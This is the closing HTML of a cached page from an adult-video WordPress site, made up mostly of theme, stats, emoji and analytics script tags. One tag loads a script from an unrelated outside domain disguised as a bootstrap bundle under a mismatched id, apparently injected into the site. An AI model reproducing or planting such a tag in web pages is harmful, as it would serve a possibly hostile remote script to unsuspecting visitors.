<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"2243812504","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"40373\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "40373" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.724 seconds, on December 28, 2025 @ 8:26 pm --><!-- need to refresh to see cached version -->